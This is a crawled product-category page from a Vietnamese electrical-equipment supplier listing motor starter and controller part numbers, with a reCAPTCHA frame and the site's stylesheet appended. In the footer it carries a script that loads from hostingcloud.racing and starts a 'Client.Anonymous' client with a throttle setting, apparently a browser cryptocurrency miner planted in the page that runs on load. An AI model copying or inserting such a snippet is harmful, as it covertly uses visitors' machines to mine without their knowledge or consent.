

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phuongdongtien.com.vn/vn/hmi.html
body_size: 4695
content:



<!--



Coder: Nguyễn Thái - 0937762637



-->



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">







<html xmlns="http://www.w3.org/1999/xhtml">







<head>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="author" href=""/>


<base href="http://phuongdongtien.com.vn/" />



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<meta name="google-site-verification" content="yQxuRfHKSYMw3mx3ZRz2Hva2czdbGJ25uWuL5q7s7qk" />


<title>Mành hình điều khiển</title>

<meta name="Keywords" content="Màn hình điều khiển" />

<meta name="Description" content="" />



<link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<script type="text/javascript" src="publics/scripts/jquery-1.9.js"></script>



<script type="text/javascript" src="publics/scripts/js.menu.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
</head>


<body>




<div id="header">


<div  class="wrapper">
<div class="banner">


               <a href="http://phuongdongtien.com.vn/vn/index.html"> <img src="http://phuongdongtien.com.vn/uploads/1702814626_logo_pdt01.jpg" alt="" title="" /></a>

            


</div>

<div class="right-header">
<p class="ct">

<span class="phone">+84 2746520555</span>

<span class="email">info@phuongdongtien.com.vn</span>

</p>
<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>
<span class="icon-menu"></span>
<div class="lang">


<a href="http://phuongdongtien.com.vn/vn"><img src="publics/images/vn.png" /></a>

<a href="http://phuongdongtien.com.vn/en"><img src="publics/images/en.png" /></a>



</div>




</div>
</div>
<script type="text/javascript">

$(function(){

	$('.icon-menu').click(function(){

		$('.menuTop').toggle();

		});

	})

</script>



<!--<span class="icon-menu"></span>-->
<div class="bg-menu">
<div class="menuTop wrapper">  

<div class="frmSearch">
<form id="frmSearch" name="frmSearch" method="post" action="http://phuongdongtien.com.vn/vn/tim-kiem.html" class="frmSearch1">

<p>

<input type="submit" name="btnSearch" value="" id="btnSearch"  />

<input type="text" name="keyword" id="keyword" value="" placeholder="" required />

</p>

</form>

</div>

<ul id="">

 <li ><a href="http://phuongdongtien.com.vn/vn/index.html" title="Trang chủ"  >Trang chủ</a></li><li ><a href="http://phuongdongtien.com.vn/vn/gioi-thieu.html" title="Giới thiệu"  >Giới thiệu</a></li><li class='active'><a href="http://phuongdongtien.com.vn/vn/san-pham.html" title="Sản phẩm"  >Sản phẩm</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp">Tủ điện - Thang máng cáp</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li></ul></li><li ><a href="http://phuongdongtien.com.vn/vn/cong-trinh.html" title="Công trình"  >Công trình</a></li><li ><a href="http://phuongdongtien.com.vn/vn/cataloge.html" title="Bảng giá"  >Bảng giá</a></li><li ><a href="http://phuongdongtien.com.vn/profile" title="Profile" target="_blank"  >Profile</a></li><li ><a href="http://phuongdongtien.com.vn/vn/lien-he.html" title="Liên hệ"  >Liên hệ</a></li> 
</ul>



</div><!--end menu-->

</div>

<div class="clear"></div>

</div>

<div class="wrapSlide ">
<script type="text/javascript" src="publics/scripts/jquery.nivo.slider3.2.js"></script>
    <script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider(
		{

		   effect:"random",
			slices:15,
			boxCols:8,
			boxRows:4,
			animSpeed:2000,

			pauseTime:8000,
			startSlide:0,
			directionNav:true,
			controlNav:true,
			controlNavThumbs:false,
			pauseOnHover:false,

			manualAdvance:false

		   }
		  );
    });
</script> 
<div id="slider" class="nivoSlider">
 </div><!--end slider-->


</div>








<div  id="wrapper">







<div id="content" class="wrapper">



<div class="breadcrumb">
	<ul>
   <li><a href="http://phuongdongtien.com.vn/" title="Trang chủ">Trang chủ</a> > </li>
    <li> HMI</li>    </ul>
</div><div class="left-content"><div class="block-left">
<p class="title-block">Danh mục sản phẩm</p>
<ul id="category">
<li ><h3><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp" class=""  >Tủ điện - Thang máng cáp</a></h3><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li> 
</ul>
</div>

<!--<div class="title-block">Tin tức mới</div>-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
<!-- QCAS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7247495384750468"
     data-ad-slot="3903966621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    
    <p class="title-block">Hotline</p>
<div class="list-support">


            <div class="support">

				<p class="name">Kinh Doanh</p>
				<a href="tel:0977 269 960"><p class="cell">0977 269 960</p></a>
				<a href="skype:huyenpham2514@gmail.com?chat"><p class="skype">huyenpham2514@gmail.com</p></a>

                </div>

				
            <div class="support">

				<p class="name">Kỹ Thuật</p>
				<a href="tel:0945 135 787"><p class="cell">0945 135 787</p></a>
				<a href="skype:Mr.Binh?chat"><p class="skype">Mr.Binh</p></a>

                </div>

				
</div>
<!--<p class="title-block">Facebook</p>
<div class="block-right" >
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="270" data-height="185" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>-->
</div><div class="main-content"> <div class="title"> <h1 class="title">HMI </h1></div>





<div class="page-content">
 

<div class="list-product">

           			<div class="item ">
        <div class="img">
        <a href="http://phuongdongtien.com.vn/vn/3rw49000ac00-p204.html" title=" 3RW4900-0AC00"><img src="uploads/products/a_1768130187_p_nsb0_xx_01236i.jpg" title=" 3RW4900-0AC00" alt=" 3RW4900-0AC00" /></a>
        </div>
        <p class="price">Giá: Liên hệ</p>
        <p class="name"><a href="http://phuongdongtien.com.vn/vn/3rw49000ac00-p204.html" title=" 3RW4900-0AC00"> 3RW4900-0AC00</a></p>
       
        </div>
					<div class="item  item2">
        <div class="img">
        <a href="http://phuongdongtien.com.vn/vn/3rw59800hf00-p207.html" title=" 3RW5980-0HF00"><img src="uploads/products/a_2089665187_g_ic03_xx_24153i.jpg" title=" 3RW5980-0HF00" alt=" 3RW5980-0HF00" /></a>
        </div>
        <p class="price">Giá: Liên hệ</p>
        <p class="name"><a href="http://phuongdongtien.com.vn/vn/3rw59800hf00-p207.html" title=" 3RW5980-0HF00"> 3RW5980-0HF00</a></p>
       
        </div>
		<div class="clear2"></div>			<div class="item  item3">
        <div class="img">
        <a href="http://phuongdongtien.com.vn/vn/3uf72101aa010-1-p185.html" title=" 3UF7210-1AA01-0"><img src="uploads/products/a_1489542659_g_ic03_xx_22633i.jpg" title=" 3UF7210-1AA01-0" alt=" 3UF7210-1AA01-0" /></a>
        </div>
        <p class="price">Giá: Liên hệ</p>
        <p class="name"><a href="http://phuongdongtien.com.vn/vn/3uf72101aa010-1-p185.html" title=" 3UF7210-1AA01-0"> 3UF7210-1AA01-0</a></p>
       
        </div>
		<div class="clear3"></div>			<div class="item  item2 item4">
        <div class="img">
        <a href="http://phuongdongtien.com.vn/vn/3rw59800hs00-p208.html" title="3RW5980-0HS00"><img src="uploads/products/a_721517057_g_ic03_xx_24150i.jpg" title="3RW5980-0HS00" alt="3RW5980-0HS00" /></a>
        </div>
        <p class="price">Giá: Liên hệ</p>
        <p class="name"><a href="http://phuongdongtien.com.vn/vn/3rw59800hs00-p208.html" title="3RW5980-0HS00">3RW5980-0HS00</a></p>
       
        </div>
		<div class="clear2"></div><div class="clear4"></div>


</div><!-- end list-product-->






</div><!-- end page-content-->  



</div>






</div><!--end content-->







</div><!--end wrapper-->





<div id="footer">








<div class="footer wrapper">
<div class="left">
<script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="address">
	<div>
		<strong>C&Ocirc;NG TY TNHH MTV TM DV PHƯƠNG Đ&Ocirc;NG TIẾN</strong></div>
	<div>
		Địa chỉ VPDD: DK5A, KCN Mỹ Phước 3, Thới Ho&agrave;, Bến C&aacute;t, B&igrave;nh Dương, Việt Nam.</div>
	<div>
		Mã s&ocirc;́ thu&ecirc;́: 3702096192</div>
	<div>
		Đi&ecirc;̣n thoại:&nbsp;<span style="font-family: Arial, Helvetica, sans-serif;">+84 2746520555</span></div>
	<div>
		Email: info@phuongdongtien.com.vn</div>
	<div>
		Website: https://phuongdongtien.com.vn</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67523802-1', 'auto');
  ga('send', 'pageview');

</script>
<!--<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="" target="_blank"><img src="publics/images/t.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>-->
</div>
<div class="right">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="350" data-height="215" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div></div>
<!--<p style="text-align:center; color:#7F7F7F; text-transform:uppercase; padding:15px 0 15px 0; border-top:1px solid #474747; clear:both">2015 ABG All right reserved... Design by Skyweb.com.vn</p>-->

</div><!--end footer-->



<div class="webvaseo-alo-phone hidden-sm webvaseo-alo-green webvaseo-alo-show" id="webvaseo-alo-phoneIcon">
   <a href="tel:+84 2746520555">
    <div class="webvaseo-alo-ph-circle"></div>
    <div class="webvaseo-alo-ph-circle-fill"></div>
    <div class="webvaseo-alo-ph-img-circle"></div>
   </a>
  </div>
  
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <style>
  #cfacebook{position:fixed;bottom:10px;right:10px;z-index:999999999999999;width:280px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}

 #cfacebook a.chat_fb{float:right;}
  #cfacebook a.chat_fb img{width:40px; height:40px; background:#0875FE; border-radius:100%; padding:5px}
#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
  <script>
  jQuery(document).ready(function () {
  jQuery(".chat_fb").click(function() {
jQuery('.fchat').toggle('slow');
  });
  });
  </script>
  <div id="cfacebook">
  <a href="javascript:;" class="chat_fb" onclick="return:false;"> <img src="publics/images/facebook-messenger.png" style="float:right" /></a>
  <div class="fchat">
  <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" data-width="250" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
  </div>
  </div>






</div>




</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jdCsldCAPhQmrRQqCPSg_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416060279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/style.css
body_size: 9004
content:
/* CSS Document */

@import url('nivo-slider.css');
@import url('hotline.css');

@font-face {

  font-family: 'HelveticaNeue';

  src:  url(../font/helvetica-neue-regular.ttf);

}

@font-face {

  font-family: 'UTM Aurora';
  src:  url(../font/UTM-Aurora.ttf);

}


@font-face {



  font-family: 'HelveticaNeue Bold';

  src:  url(../font/helvetica-neue-bold.ttf);



}

*{ margin:0; padding:0;}



body{ margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:14px;  text-align:center;  position:relative; /*background:url(../images/bg-top.png) repeat-x;*/ }


div{ margin:0; padding:0}


img { border:none}





.detail-ct img{ max-width:100% !important; height:auto !important }



ul ,li{ list-style:none}





a { text-decoration:none; color:black }





.clear{ clear:both}





input.button{ width:auto !important; height:auto; padding:6px 20px 6px 20px !important; background:#ed1e24; color:white; font-weight:bold; cursor:pointer; border:none !important;/*-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px*/} 



.title-block{ line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white}




h3.title, h1.title{line-height:35px; padding:5px 0 5px 20px;  font-size:18px;   margin-bottom:10px;  text-transform:uppercase; background:#315792; border-left:10px solid #FFA10C; color:white; font-weight:normal }


h3.title a{ color:#FFF; margin:0 0 0 0px}



.short{width:180px}





div.title{    margin-bottom:10px; }



#wrapper{margin:0px auto auto auto;  overflow:hidden;  }

.wrapper{margin:0px auto auto auto;width:1200px; border:0px solid red  }





.bg-top{ overflow:hidden; background:url(../images/bg-top.gif) top center no-repeat; padding-top:30px;}







/******************* Header ********************************/




#header{margin: 0 auto; clear:both;   border:0px solid; z-index:999;background:#FFF url(../images/bg-top.png) bottom repeat-x; }



.header{margin: 0 auto; clear:both; position:relative; width:1260px; }

#header .banner{text-align:left; overflow:hidden; position:relative; float:left; }



.banner img{ max-width:1000px; max-height:110px}



#header .right-header{ overflow:hidden; float:right; margin:15px 0 0 0; text-align:right; color:#a3a3a3; border:0px solid;width:300px}



.right-header .ct {line-height:30px; border:0px solid;  margin:0px 0 0 0;overflow:hidden; float:left; }



.right-header .ct span{ display:block; text-align:left}



#header .phone{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:30px; margin-right:30px}



#header .email{ background:url(../images/icon-email.png) left center no-repeat; padding-left:34px}


#header .soica{ float:right; clear:right; margin:0 0 0px 0}
.lang{ overflow:hidden; float:right; clear:right; margin:10px 0 0 0}



.lang img{  margin:0 0 0 5px}



.menuTop2,.icon-menu{ display:none}

.bg-menu{ background:#3c5795;width:100%; float:left; clear:both}

.menuTop{ height:46px; line-height:46px;   border:0px solid; clear:both; text-align:center }



.menuTop ul{ float:left}



.menuTop li{ display:inline-block; float:left; text-align:center;position:relative; /*background:url(../images/border-li.png) right center no-repeat;*/ text-align:center; white-space:nowrap; text-transform:uppercase; }


.menuTop li:last-child{ }


.menuTop li a{display:inline-block; padding:0 30px 0 30px; color:white }



.menuTop .home{width:33px; background:url(../images/menu-home.png) center no-repeat; margin:0px 0 0 0}

.menuTop .active-home{background:#000 url(../images/menu-home.png) center no-repeat;}

.menuTop .home span{ display:none}

.menuTop li:hover , .menuTop li.active { background:#009641 }

.menuTop a:hover ,.menuTop li.active a{ color:#FFF; background:#009641}




/*************************** Sub menu********************/


.menuTop ul li ul{position:absolute; top:46px; left:0px;width:250px; z-index:99999; display:none; visibility:visible;background:#007646;}



.menuTop ul li:hover ul{ display:block}


.menuTop ul li:hover ul ul{ display:none}



.menuTop ul li ul li{ text-align:left; height:auto;  line-height:20px !important; padding:10px;  margin:0; border-top:1px solid #FFF; display:block; float:none;  position:relative; white-space:normal}


.menuTop ul li .no-bg li{background:#032433}

.menuTop ul li ul li a{  background:none !important; padding:0;  font-weight:normal;width:100%; display:inline-block; text-transform:none}


.menuTop ul ul ul{ position:absolute; top:-1px; left:250px;width:250px; padding:0; display:none;}



.menuTop ul ul ul li{}



.menuTop ul ul ul li a:hover{ color:white; background:#FC1F04 }



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}







.frmSearch{  overflow:hidden; border:0px solid; margin:8px 0 0 0 ; padding:0px 10px 0 20px; float:right; background:#FFF;border-radius:30px}


#frmSearch{}



#frmSearch input{ float:right}



#frmSearch p{ }





#frmSearch #keyword{ margin:0px 1px 0 0;  color:#006c95; padding:2px;width:200px; border:0px solid #ff8a00; height:20px; outline:none; background:none}



#frmSearch select{width:185px; padding:1px; margin-bottom:5px}

#frmSearch #btnSearch{  border:none; cursor:pointer;width:auto; width:34px !important; margin:auto; height:30px; line-height:25px !important; color:white; background:#FFF url(../images/icon-search.png) center no-repeat; float:right; border:0px solid red !important}


#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}


#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}

#frmNewsLetter input{ float:right}



#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}


#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}



#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}























/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;  margin:0px auto 0 auto; overflow:hidden; clear:both; border:0px solid}































/********************************** Left *******************************/



ul#category{margin:0px 0px 5px 0px; background:#EFEEEC; }


ul#category li{ margin:0 0px 0 0px; line-height:38px;  border-bottom:1px solid #FFF; padding:0 0 0 0px ; position:relative }
ul#category h3{ background:#008C44; padding-left:10px}
ul#category h3 a{ color:white; text-transform:uppercase; font-weight:normal}
ul#category li:last-child{ border:none}



ul#category ul ul{ position:absolute; top:0; left:280px;width:280px; z-index:999; background:#F0EFED; border-left:2px solid #DDD; display:none ; overflow:hidden }

ul#category ul li:hover ul{ display:block}


ul#category .active ul{ }



ul#category li li a{ display:inline-block;width:100%; background:url(../images/icon-row2.png) 10px 15px no-repeat; padding-left:25px; }
ul#category li li a:hover{ /*background:#007646 url(../images/icon-row.png) 10px 15px no-repeat;*/  color:#008C44}

ul#category li  li a{ }



ul#category li li li{ background:none !important}





ul#category li ul{ border-top:1px solid #FFF;}







.left-content{width:280px;float:left; margin:0px 0px 0 0px;  text-align:left; clear:left;   }



.block-left{ margin:0px 0 10px 0; border:0px solid #d8d8d8;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px*/}



.product-left{ overflow:hidden; text-align:center; margin:20px 0 20px 0 }



.product-left img{max-width:98%; margin-bottom:8px}



.product-left .name{  text-transform:uppercase;  line-height:18px; text-align:center; margin-bottom:8px}



.product-left .price{ color:red; font-weight:bold; font-size:13px}



.news-left{ overflow:hidden; margin:0 0 20px 0}
.news-left img{width:100px; float:left; margin:5px 10px 0 0}
.news-left .title a{ color:#137743; line-height:23px}
/******************************** SUPPORT ****************************/


.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support-group{ text-align:center; text-transform:uppercase; font-weight:bold; color:red; line-height:30px}



.slideSupport{width:270px; background:#ffcc0a; overflow:hidden; position:fixed; bottom:-5px; right:0; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slideSupport .top{height:48px; color:white; line-height:48px; text-transform:uppercase; text-align:center; background:url(../images/bg-top-sp.png) center no-repeat; cursor:pointer}


.list-support{ overflow:hidden; background:#FFF; margin:0 10px 0 10px; }



.support{ overflow:hidden;  padding:10px 0px 10px 5px; min-height:60px;  margin:0px 0px 0 0px ; border-bottom:1px solid #E6E4E1;/* background:url(../images/icon-phone2.png) left center no-repeat*/ }

.support:last-child{ }





.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:30px;  border:0px solid; text-align:left }

.support .name{ text-transform:uppercase; }

.support .cell{ color:#d20000; font-size:18px; font-family:Helvetica Bold; background:url(../images/icon-zalo.png) left center no-repeat; padding-left:35px  }
.support .skype{ color:#d20000; font-size:18px; font-family:Helvetica Bold;  background:url(../images/icon-skype.png) left center no-repeat; padding-left:35px }





.support p span{ color:#ca2424;}




/******************************** Counter ****************************/







.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:270px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/















.otherNews{ overflow:hidden; margin:10px 0 10px 0}















.otherNews .item{ overflow:hidden;line-height:18px; margin:10px 0 10px 0}



.otherNews .last{ float:right; margin:0}



.otherNews img{ height:125px; width:100%; margin-bottom:10px}



.otherNews p{ text-align:left; background:url(../images/icon-row2.png) left center no-repeat; padding-left:15px}



.otherNews p a{ font-size:13px}



/*************************** RIGHT ********************************/















.right-content{ overflow:hidden; width:270px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;/*-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;*/ border:1px solid #dedede}















.block-right img{}















.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/




.main-content{overflow:hidden; float:right;margin:0px 0px 0 0px;width:calc(100% - 310px); text-align:left;}


.list-cate{overflow:hidden;  }

.list-cate .name-cate{ overflow:hidden; clear:both;  margin-bottom:20px; border-bottom:2px solid #325894; text-transform:uppercase;  padding:0px 0px 0px 0px;  font-weight:normal; text-align:left; line-height:30px}
.list-cate .name-cate a{ color:#325894; font-size:15px }
.list-cate .name-cate .view-all{ float:right; font-weight:normal; text-transform:none; font-size:14px}


.detail-cate{ overflow:hidden; background:#F9F5E9; padding:15px; border:1px solid #EEEEEE; margin-bottom:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.list-product-home{overflow:hidden; margin:10px 0 10px 0;}



.list-product-home .item{width:calc(25% - 20px) ; float:left; margin:0 22px 0 0; padding:0px 0 5px;  text-align:center; overflow:hidden;  line-height:25px;border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}

.list-product-home .item4{ float:right; margin-right:0}

.list-product-home .clear4{ height:30px; clear:both}
.list-product-home .img{ margin-bottom:10px }

.list-product-home img{ max-width:96%; height:170px; margin:10px 0 20px 0 }
.list-product-home img:hover {opacity:0.8}
.list-product-home .name a{ color:#325894; text-transform:uppercase}
.list-product-home  .price{ color:red}


.list-product{overflow:hidden; margin:10px 0 10px 0;}



.list-product .item{width:calc(33% - 30px) ; float:left; margin:0 42px 0 0; padding:0px 0 5px 0;  text-align:center; overflow:hidden; border:1px solid #E3E1DD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}

.list-product .item3{ float:right; margin-right:0}

.list-product .clear3{ height:40px; clear:both}

.list-product .name{  text-transform:uppercase}
.list-product .name a{ color:#325894}
.list-product img:hover{opacity:0.8}


.list-product .img{ }

.list-product img{ max-width:96%; height:170px; margin:10px 0 20px 0 }


.list-product .price{ color:red}









/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:200px  auto auto auto; border:0px solid;width:440px; text-align:left}















#frmLogin input{width:380px; height:30px; padding:5px 5px 5px 20px; border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}















#frmLogin .checkbox input{width:auto; float:left; margin:0px 5px 0 0}















#frmLogin .error{ color:red; }















#frmLogin p{ overflow:hidden; margin:10px 0 20px 0; line-height:28px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















